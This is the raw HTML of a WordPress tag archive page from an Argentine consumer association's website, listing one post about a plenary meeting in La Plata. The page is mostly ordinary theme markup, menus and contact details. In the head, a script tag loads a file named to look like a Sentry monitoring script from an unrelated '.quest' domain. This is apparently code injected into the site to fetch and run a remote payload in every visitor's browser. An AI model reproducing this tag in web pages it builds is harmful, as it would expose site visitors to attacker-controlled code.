

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.launionuyc.org.ar/tag/plenario/
body_size: 7584
content:
<!DOCTYPE html>
<html lang="es" xmlns:fb="http://ogp.me/ns/fb#" >
<head>
    <title>La Unión de Usuarios y Consumidores</title>
    <meta name="language" content="es">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>plenario &#8211; La unión de usuarios y consumidores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="La unión de usuarios y consumidores &raquo; Etiqueta plenario del feed" href="https://www.launionuyc.org.ar/tag/plenario/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.launionuyc.org.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.launionuyc.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uyc-style-css' href='https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.launionuyc.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.launionuyc.org.ar/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.launionuyc.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
</head>
<body class="archive tag tag-plenario tag-142 wp-theme-uyc-classic">
<header class="site-header">
    <div class="header-wrapper">
        <div class="logo-header">
            <a href="/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo.png" alt="Logo para La
            Unión
             de
            Usuarios y Consumidores"
                             class="custom-logo"/></a>
        </div>
        <nav class="main-nav">
            <div class="menu-wrapper">
                <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/loguito-yellow-cropped.png" alt="Logo para La
            Unión de Usuarios y Consumidores" class="nav-logo" title="Logo principal de La Unión de Usuarios y Consumidores"/>
                <button id="menu-toggle" aria-label="Abrir y Cerrar Menu">☰</button>
                <div class="menu-container">
                    <ul id="menu-menu-principal" class="menu"><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-260"><a href="http://www.launionuyc.org.ar/">Inicio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.launionuyc.org.ar/nosotros/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.launionuyc.org.ar/nosotros/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.launionuyc.org.ar/nosotros/integrantes/">Integrantes</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.launionuyc.org.ar/nosotros/filiales/">Filiales</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.launionuyc.org.ar/nosotros/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">Temas</a>
<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://www.launionuyc.org.ar/category/aguas-cloacas/">AGUAS, CLOACAS</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://www.launionuyc.org.ar/category/alimentos/">ALIMENTOS</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://www.launionuyc.org.ar/category/automotores/">AUTOMOTORES</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://www.launionuyc.org.ar/category/autopistas/">AUTOPISTAS</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.launionuyc.org.ar/category/bancos-y-tarjetas/">BANCOS Y TARJETAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.launionuyc.org.ar/category/comercializacion/">COMERCIALIZACIÓN</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.launionuyc.org.ar/category/consumo-sustentable/">CONSUMO SUSTENTABLE</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://www.launionuyc.org.ar/category/gas/">GAS</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.launionuyc.org.ar/category/internet/">INTERNET</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.launionuyc.org.ar/category/medicamentos/">MEDICAMENTOS</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.launionuyc.org.ar/category/obras-sociales/">OBRAS SOCIALES</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.launionuyc.org.ar/category/precios/">PRECIOS</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://www.launionuyc.org.ar/category/prepagas/">PREPAGAS</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.launionuyc.org.ar/category/publicidad/">PUBLICIDAD</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.launionuyc.org.ar/category/salud/">SALUD</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.launionuyc.org.ar/category/telefonia-celular/">TELEFONÍA CELULAR</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.launionuyc.org.ar/category/transporte/">TRANSPORTE</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.launionuyc.org.ar/category/tv-por-cable/">TV POR CABLE</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://www.launionuyc.org.ar/category/varios/">VARIOS</a></li>
</ul>
</li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="https://www.launionuyc.org.ar/contacto/">Contacto</a></li>
</ul>                </div>

            </div>
            <div class="menu-context-wrapper">
                <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul>            </div>

        </nav>
    </div>
</header>

    <!-- BEGIN MAIN -->
    <main id="main-content">
        <div class="main-content">
            <section class="recent-posts">
            <article class="post-card">
        <div class="post-thumbnail">
        <a href="https://www.launionuyc.org.ar/plenario-de-la-uuyc-en-la-plata-luego-del-hecho-historico-de-participar-en-el-primer-coloquio-nacional-sobre-consumidores-y-sociedad-de-consumo/">
                <img width="1024" height="474" src="https://www.launionuyc.org.ar/wp-content/uploads/2024/06/PHOTO-2024-06-01-16-25-14-e1718330373793-1024x474.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2024/06/PHOTO-2024-06-01-16-25-14-e1718330373793-1024x474.jpg 1024w, https://www.launionuyc.org.ar/wp-content/uploads/2024/06/PHOTO-2024-06-01-16-25-14-e1718330373793-300x139.jpg 300w, https://www.launionuyc.org.ar/wp-content/uploads/2024/06/PHOTO-2024-06-01-16-25-14-e1718330373793-768x355.jpg 768w, https://www.launionuyc.org.ar/wp-content/uploads/2024/06/PHOTO-2024-06-01-16-25-14-e1718330373793.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />        </a>
    </div>
        <div class="post-content">
                    <div class="categories">
                                                            <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/participaciones-institucionales/">PARTICIPACIONES INSTITUCIONALES</a>                        </div>
                                                </div>
                    <a href="https://www.launionuyc.org.ar/plenario-de-la-uuyc-en-la-plata-luego-del-hecho-historico-de-participar-en-el-primer-coloquio-nacional-sobre-consumidores-y-sociedad-de-consumo/">
            <h2 class="">Plenario de la UUyC en La Plata luego del hecho histórico de participar en el primer coloquio nacional sobre consumidores y sociedad de consumo</h2>
            <p>Durante el día sábado 1 de junio en la sede del Instituto Movilizador de Fondos Cooperativos (IMFC) de la ciudad de La Plata se realizó el plenario con gran parte de las filiales de la UUyC de Argentina. Entre ellos se destacaron los referentes de cada regional con las palabras motivadoras agradeciendo a quienes fueron [&hellip;]</p>
        </a>
    </div>
</article>
            </section>
        </div>
        <div class="sidebar-wrapper">
            <aside id="sidebar">
    <div class="search-container widget">
    <form role="search" method="get" id="searchform" class="searchform" action="https://www.launionuyc.org.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div>

    <div id="block-3" class="widget widget_block"><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/2GcG8fLxEi3xeWElkZyu1h?utm_source=generator&theme=0&t=0" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div id="block-4" class="widget widget_block"><h3 class="widget-title">Seguinos en Facebook</h3>

<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fp%2FUni%25C3%25B3n-de-Usuarios-y-Consumidores-100064480968042%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div><div id="block-5" class="widget widget_block"><h3 class="widget-title">Seguinos en Twitter</h3>

<a href="https://twitter.com/LaUnionUyC?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="es" data-show-count="false">Seguir a @LaUnionUyC</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div><div id="block-9" class="widget widget_block"><h3 class="widget-title">Seguinos en Instagram</h3>

<a href="https://www.instagram.com/launionuyc" target="_blank" rel="noopener" class="widget-follow-button"> <i class="fab fa-instagram" style="font-size: 24px; color: #E1306C;"></i> Seguir a @launionuyc</a></div></aside>        </div>
    </main>
    <!-- END MAIN -->


<footer class="site-footer">
    <div class="footer-widgets">
        <div class="footer-widget"><h3 class="widget-title">Acerca de</h3>

<p>La Unión de Usuarios y Consumidores participa dentro de distintos ámbitos que se han ido creando en los diferentes organismos de regulación y control de la administración nacional, provincial, municipal, entes reguladores y Poder Legislativo Nacional y Provincial.</p></div><div class="footer-widget"><h3 class="widget-title">Contactate</h3>

  <div class="contact-info">
        <p><strong>Tel:</strong> <a href="tel:+541143718050">+54 (11) 4371 8050</a></p>
        <p><strong>Dirección:</strong> Paraná 326, piso 1, Dpto. 6, C1017AAH, Ciudad de Buenos Aires, Argentina.</p>
        <p><strong>Horarios de Atención:</strong><br>
           Lunes, Miércoles y Viernes de 13 a 16 hs. (Con cita previa telefónica o vía mail)</p>
        <p><strong>Mail:</strong> <a href="mailto:uycconsultas@gmail.com">uycconsultas@gmail.com</a></p>
    </div></div><div class="footer-widget"><h3 class="widget-title">Miembro de</h3>

<img SRC="https://www.launionuyc.org.ar/wp-content/uploads/2013/09/logo_consumers.png" /></div>    </div>
    <a href="/" class="logo-footer"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo_black.png"
                                    alt="Logo
    para La
            Unión
             de
            Usuarios y Consumidores"
                     class="custom-logo"/></a>
    <p class="copyright">&copy; 2026 La Unión de Usuarios y Consumidores</p>
    <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uyc-classic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
